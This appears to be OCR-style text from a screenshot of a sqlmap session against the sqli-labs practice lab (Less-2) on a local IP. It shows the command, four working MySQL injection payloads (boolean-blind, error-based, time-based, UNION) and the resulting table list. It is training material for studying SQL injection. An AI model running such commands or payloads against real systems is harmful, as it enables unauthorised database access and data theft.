 Windows PowerShell
PS D:\Web\sqlmap> python sqlmap.py -u http://192.168.153.133/sqli-labs-master/Less-2/?id=1 -D security --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.1.6#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:52:35 /2022-01-20/
[19:52:36] [INFO] resuming back-end DBMS 'mysql'
[19:52:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6335=6335
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x7162626a71,(SELECT (ELT(5322=5322,1))),0x7162626a71),5322)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
security下的表
    Payload: id=1 AND (SELECT 6218 FROM (SELECT(SLEEP(5)))fDmF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5326 UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x5567584947547241506a626978776b727a4d7a5a6f4564686
d63545866534b694e7046425270546f,0x7162626a71)-- -
---
[19:52:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:52:36] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+